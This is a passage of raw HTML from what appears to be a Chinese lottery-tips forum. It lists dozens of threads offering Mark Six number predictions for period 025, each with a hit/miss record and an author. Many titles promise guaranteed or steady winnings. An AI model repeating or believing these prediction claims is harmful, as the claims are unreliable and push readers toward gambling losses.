        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889346">〖专顶好人〗</a></li>
        </div>
    	<div id=axam117 class=bg onmouseover=show_king0_listxam(this,117);>
        <li class="ss_01">118<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889351">[31错04]《025期》.【杀一行】＜＜新静静水＞＞ 已全部更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14377">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889351">〖新静静水〗</a></li>
        </div>
    	<div id=axam118 class=bg onmouseover=show_king0_listxam(this,118);>
        <li class="ss_01">119<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889357">[29错05]025期,攀登=-------〓实力原创特③②码〓-------=致富之门</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9288">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889357">〖攀登〗</a></li>
        </div>
    	<div id=axam119 class=bg onmouseover=show_king0_listxam(this,119);>
        <li class="ss_01">120<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889359">[48错12]〈025期〉◆◆◆◆◆◆【单双中特】◆◆◆◆◆◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12919">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889359">〖一生江湖〗</a></li>
        </div>
    	<div id=axam120 class=bg onmouseover=show_king0_listxam(this,120);>
        <li class="ss_01">121<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889371">[14错04]『025期』【（---单双）━━只要敢拼搏没有不可能】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13257">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889371">〖混血王子〗</a></li>
        </div>
    	<div id=axam121 class=bg onmouseover=show_king0_listxam(this,121);>
        <li class="ss_01">122<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889384">[19错04][025期]≈4 个半波≈≈</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8846">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889384">〖蓝天〗</a></li>
        </div>
    	<div id=axam122 class=bg onmouseover=show_king0_listxam(this,122);>
        <li class="ss_01">123<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889408">[12错03]025期.？⑤特肖中特？横扫六合界黑庄！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7429">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889408">〖霹雳游侠〗</a></li>
        </div>
    	<div id=axam123 class=bg onmouseover=show_king0_listxam(this,123);>
        <li class="ss_01">124<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889422">[11错02](025期)！！！平码!!!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8104">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889422">〖冷酷姐〗</a></li>
        </div>
    	<div id=axam124 class=bg onmouseover=show_king0_listxam(this,124);>
        <li class="ss_01">125<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889423">[16错03]025期:======<平特 1 肖>=====，公开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7384">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889423">〖红蔷薇〗</a></li>
        </div>
    	<div id=axam125 class=bg onmouseover=show_king0_listxam(this,125);>
        <li class="ss_01">126<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889428">[25错03]﹙025期﹚!﹙杀12码﹚﹤﹤请大家跟踪我跟踪到底!﹥﹥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2976">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889428">〖孤独大侠〗</a></li>
        </div>
    	<div id=axam126 class=bg onmouseover=show_king0_listxam(this,126);>
        <li class="ss_01">127<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889434">[28错05]025期：实战特码③⑥码中，长跟必赢。真正吸引人的，是特邀认证高手称号。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=851">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889434">〖心酸〗</a></li>
        </div>
    	<div id=axam127 class=bg onmouseover=show_king0_listxam(this,127);>
        <li class="ss_01">128<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889441">[16错04]﹛025期﹜￥￥￥￥最准资料===大尾小尾===￥￥精心研究</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14228">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889441">〖一句定乾坤〗</a></li>
        </div>
    	<div id=axam128 class=bg onmouseover=show_king0_listxam(this,128);>
        <li class="ss_01">129<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889456">[37错04]［025期］!♂蠕动♂○杀⑩码○自己买的发出来给兄弟们看下，兄弟们觉得合适就跟。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1508">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889456">〖蠕动〗</a></li>
        </div>
    	<div id=axam129 class=bg onmouseover=show_king0_listxam(this,129);>
        <li class="ss_01">130<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889461">[29错05]025期:〓〓〓海浪〓〓〓杀 3 尾〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2584">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889461">〖海浪〗</a></li>
        </div>
    	<div id=axam130 class=bg onmouseover=show_king0_listxam(this,130);>
        <li class="ss_01">131<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889476">[15错04]﹛025期﹜◆琴棋书画肖◆→→琴棋书画肖←←◆琴棋书画肖◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=309">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889476">〖夏天的雨〗</a></li>
        </div>
    	<div id=axam131 class=bg onmouseover=show_king0_listxam(this,131);>
        <li class="ss_01">132<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889507">[60错04]025期：（平特三肖中）稳定的资料才是硬道理！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12005">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889507">〖固定资产〗</a></li>
        </div>
    	<div id=axam132 class=bg onmouseover=show_king0_listxam(this,132);>
        <li class="ss_01">133<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889519">[15错04]025期；五不中实力见证，相信您的选择，成就您梦想财富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12025">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889519">〖糖不甩〗</a></li>
        </div>
    	<div id=axam133 class=bg onmouseover=show_king0_listxam(this,133);>
        <li class="ss_01">134<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889556">[22错03][025期]稳定发布，求关注！9肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9415">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889556">〖一片红〗</a></li>
        </div>
    	<div id=axam134 class=bg onmouseover=show_king0_listxam(this,134);>
        <li class="ss_01">135<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889633">[28错02]「025期」￥殺一头￥→准→准→开创美好未来、实现梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13108">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889633">〖垃圾南华驾校〗</a></li>
        </div>
    	<div id=axam135 class=bg onmouseover=show_king0_listxam(this,135);>
        <li class="ss_01">136<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889659">[10错03]025期.【合大小】【重新崛起】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9181">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889659">〖宁静至远〗</a></li>
        </div>
    	<div id=axam136 class=bg onmouseover=show_king0_listxam(this,136);>
        <li class="ss_01">137<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889730">[20错04]025期：【九肖哈狞】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2815">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889730">〖哈狞〗</a></li>
        </div>
    	<div id=axam137 class=bg onmouseover=show_king0_listxam(this,137);>
        <li class="ss_01">138<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889751">[09错02]025期:●●●【下半生的幸福合数单双】●●●包你长期赢钱单专区,准到你心惊惊.提前大公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13460">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889751">〖下半生的幸福〗</a></li>
        </div>
    	<div id=axam138 class=bg onmouseover=show_king0_listxam(this,138);>
        <li class="ss_01">139<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889754">[20错04]025期：【杀三肖中特】==连连大中,绝对是发财的好资料！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14921">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889754">〖茫茫网海〗</a></li>
        </div>
    	<div id=axam139 class=bg onmouseover=show_king0_listxam(this,139);>
        <li class="ss_01">140<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889876">[41错01]025期:〓六合娘家〓←══→★『杀 1 肖』★←══→全网最稳资料助你走向成功</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13061">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889876">〖六合娘家〗</a></li>
        </div>
    	<div id=axam140 class=bg onmouseover=show_king0_listxam(this,140);>
        <li class="ss_01">141<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889992">[09错00]〔025期〕≤不谈情感≥◆精彩6 尾中王◆今年有是个发财年，不信你们就看着吧！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1333">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889992">〖不谈情感〗</a></li>
        </div>
    	<div id=axam141 class=bg onmouseover=show_king0_listxam(this,141);>
        <li class="ss_01">142<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890027">[08错01][025期]六合成金√√√5不中√√√你值得拥有</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13241">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890027">〖六合成金〗</a></li>
        </div>
    	<div id=axam142 class=bg onmouseover=show_king0_listxam(this,142);>
        <li class="ss_01">143<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890049">[10错03]《025期》】【必中单双之比赛】【给力上料,我还会继续努力】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9999">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890049">〖美丽天空〗</a></li>
        </div>
    	<div id=axam143 class=bg onmouseover=show_king0_listxam(this,143);>
        <li class="ss_01">144<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890173">[07错00]﹛025期﹜◆权威〖琴棋书画肖〗←←●琴棋书画肖●←←不信我你信谁？？？</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14911">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890173">〖肖司令〗</a></li>
        </div>
    	<div id=axam144 class=bg onmouseover=show_king0_listxam(this,144);>
        <li class="ss_01">145<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890376">[14错02]【025期】||||【三二码】||||绝对劲爆,本期继续大中！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12779">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890376">〖美乐天涯〗</a></li>
        </div>
    	<div id=axam145 class=bg onmouseover=show_king0_listxam(this,145);>
        <li class="ss_01">146<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890431">[10错03](025期)下天雨琴棋书画</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14550">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890431">〖下天雨〗</a></li>
        </div>
    	<div id=axam146 class=bg onmouseover=show_king0_listxam(this,146);>
        <li class="ss_01">147<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890596">[16错03]025期,大家中了→8 肖中高端料→行动起来，带你上岸！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6070">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890596">〖大家中了〗</a></li>
        </div>
    	<div id=axam147 class=bg onmouseover=show_king0_listxam(this,147);>
        <li class="ss_01">148<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890682">[41错02]025期.★★★★★〖王者〗杀 半 头★★★★★已发表!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14855">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890682">〖王者〗</a></li>
        </div>
    	<div id=axam148 class=bg onmouseover=show_king0_listxam(this,148);>
        <li class="ss_01">149<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890859">[18错02](025期)9 生肖，让你意想不到的，经典中单双</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7401">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890859">〖虹销雨霁〗</a></li>
        </div>
    	<div id=axam149 class=bg onmouseover=show_king0_listxam(this,149);>
        <li class="ss_01">150<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890906">[08错01]025期：春夏秋冬。喜欢吉利论坛。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=824">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890906">〖不次之迁〗</a></li>
        </div>
    	<div id=axam150 class=bg onmouseover=show_king0_listxam(this,150);>
        <li class="ss_01">151<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890969">[10错03](025期)某年某月━6生肖━财富无限，期期早上料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9950">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890969">〖某年某月〗</a></li>
        </div>
    	<div id=axam151 class=bg onmouseover=show_king0_listxam(this,151);>
        <li class="ss_01">152<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891008">[10错03]025期.】__≈金霸王≈━┈原创合单双━┈═━┈已经更新______</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4212">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891008">〖金霸王〗</a></li>
        </div>
    	<div id=axam152 class=bg onmouseover=show_king0_listxam(this,152);>
        <li class="ss_01">153<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891074">[08错01]025期：【毒毒好】◆【大小中特】◆【大小中特】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7747">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891074">〖毒毒好〗</a></li>
        </div>
    	<div id=axam153 class=bg onmouseover=show_king0_listxam(this,153);>
        <li class="ss_01">154<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891243">[09错03]025期!{正码}『『『『『靠实力积累信誉!』』』』』</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1192">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891243">〖化骨绵掌〗</a></li>
        </div>
    	<div id=axam154 class=bg onmouseover=show_king0_listxam(this,154);>
        <li class="ss_01">155<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891291">[12错03]﹛025期﹜枫仔 →→→【平 码】←进来看看，走过路过不要错过</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3068">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891291">〖枫仔〗</a></li>
        </div>
    	<div id=axam155 class=bg onmouseover=show_king0_listxam(this,155);>
        <li class="ss_01">156<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891455">[16错03]025期.★《波色》★助你震撼叱咤六合界的强料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12970">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891455">〖伤感的恋人〗</a></li>
        </div>
    	<div id=axam156 class=bg onmouseover=show_king0_listxam(this,156);>
        <li class="ss_01">157<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891469">[09错02]025期，伟记座椅█████单 双██████~~有我在就别轻言放弃~~全力打造本坛最精准单 双。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8335">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891469">〖伟记座椅〗</a></li>
        </div>
    	<div id=axam157 class=bg onmouseover=show_king0_listxam(this,157);>
        <li class="ss_01">158<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891594">[08错01]025期：【江心岛】来料》一肖平特《进来看看3</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6336">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891594">〖江心岛〗</a></li>
        </div>
    	<div id=axam158 class=bg onmouseover=show_king0_listxam(this,158);>
        <li class="ss_01">159<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891769">[20错04]〔025期〕独家秘料【【【半单双】】】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1764">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891769">〖独家秘料〗</a></li>
        </div>
    	<div id=axam159 class=bg onmouseover=show_king0_listxam(this,159);>
        <li class="ss_01">160<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891867">[10错03]025期!▽日日有行▽{单双三肖}ㄨㄨㄨㄨ期期用实力说话！ㄨㄨㄨㄨ</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12257">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891867">〖日日有行〗</a></li>
        </div>
    	<div id=axam160 class=bg onmouseover=show_king0_listxam(this,160);>
        <li class="ss_01">161<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892194">[10错03]025期：【师奶强人】心水特码之左右边码---期期助暴富！公开资料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1497">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892194">〖师奶强人〗</a></li>
        </div>
    	<div id=axam161 class=bg onmouseover=show_king0_listxam(this,161);>
        <li class="ss_01">162<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892217">[11错02]025期：理财六尾，六尾中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12424">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892217">〖木天子〗</a></li>
        </div>
    	<div id=axam162 class=bg onmouseover=show_king0_listxam(this,162);>
        <li class="ss_01">163<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892333">[10错03]025期：【精彩人生】用心发表 3半波中特---3半波中特~~3半波中特~~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8520">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892333">〖家变〗</a></li>
        </div>
    	<div id=axam163 class=bg onmouseover=show_king0_listxam(this,163);>
        <li class="ss_01">164<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892483">[07错00][025期]★秋菊傲骨★#吉利论坛独家发表#〓～～平 码～～〓★x★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12698">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892483">〖秋菊傲骨〗</a></li>
        </div>
    	<div id=axam164 class=bg onmouseover=show_king0_listxam(this,164);>
        <li class="ss_01">165<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892682">[26错00]（025期）→→→未来之星独家杀半波←←</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14780">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892682">〖未来之星〗</a></li>
        </div>
    	<div id=axam165 class=bg onmouseover=show_king0_listxam(this,165);>
        <li class="ss_01">166<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892702">[09错02]025期:★平特①肖★期期赢钱，稳定少错！OK</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8249">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892702">〖稳稳的赚〗</a></li>
        </div>
    	<div id=axam166 class=bg onmouseover=show_king0_listxam(this,166);>
        <li class="ss_01">167<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892780">[29错02]<025期>】天天看码………◥◣★杀⑧码★◢◤………………◥◣★杀⑧码★◢◤………</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8122">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892780">〖天天看码〗</a></li>
        </div>
    	<div id=axam167 class=bg onmouseover=show_king0_listxam(this,167);>
        <li class="ss_01">168<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892851">[09错02]（025期）平 码抽大前门，摇身一变抽大中华。走出六亲不认的步伐</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12694">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892851">〖双飞〗</a></li>
        </div>
    	<div id=axam168 class=bg onmouseover=show_king0_listxam(this,168);>
        <li class="ss_01">169<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892889">[17错01]『025期』特码殺三尾越前越主</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14655">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892889">〖四哥哥哥哥〗</a></li>
        </div>
    	<div id=axam169 class=bg onmouseover=show_king0_listxam(this,169);>
        <li class="ss_01">170<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893034">[11错02]〈025期〉DDDDDDDD特30码DDDDDDDD</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7163">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893034">〖灰狮走天下〗</a></li>
        </div>
    	<div id=axam170 class=bg onmouseover=show_king0_listxam(this,170);>
        <li class="ss_01">171<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893143">[10错03]025期：【五尾中特】勇于开始，才能找到成功的路！你的发财之道！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2138">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893143">〖痛定思痛〗</a></li>
        </div>
    	<div id=axam171 class=bg onmouseover=show_king0_listxam(this,171);>
        <li class="ss_01">172<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893166">[23错05]025期：规律杀一波</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12671">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893166">〖会哭的猫〗</a></li>
        </div>
    	<div id=axam172 class=bg onmouseover=show_king0_listxam(this,172);>
        <li class="ss_01">173<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893232">[21错03]025期：╋春长在╋复试平特二连肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7730">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893232">〖春长在〗</a></li>
        </div>
    	<div id=axam173 class=bg onmouseover=show_king0_listxam(this,173);>
        <li class="ss_01">174<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893285">[12错03]﹝025期﹞：＜微笑在延续＞△⑦肖中特△▃▃资料准就等于财富！▃▃</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=940">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893285">〖微笑在延续〗</a></li>
        </div>
    	<div id=axam174 class=bg onmouseover=show_king0_listxam(this,174);>
        <li class="ss_01">175<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893325">[10错03]【025期】平特 1 肖 凹凸不平心水资料</a></li>
